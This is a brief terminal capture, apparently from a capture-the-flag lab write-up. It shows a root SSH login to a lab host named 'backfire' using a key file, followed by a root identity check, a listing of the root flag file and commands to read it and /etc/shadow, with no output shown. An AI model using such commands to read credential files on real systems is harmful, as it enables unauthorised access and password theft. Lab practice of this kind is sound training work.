 $ ssh root@10.10.11.49 -i miao
Linux backfire 6.1.0-29-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.123-1 (2025-01-
2) x86_64
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Sun Jan 19 11:29:24 2025 from 10.10.16.20
root@backfire:~# id
uid=0(root) gid=0(root) groups=0(root)
root@backfire:~# ls
root.txt
root@backfire:~# cat root.txt
root@backfire:~# cat /etc/shadow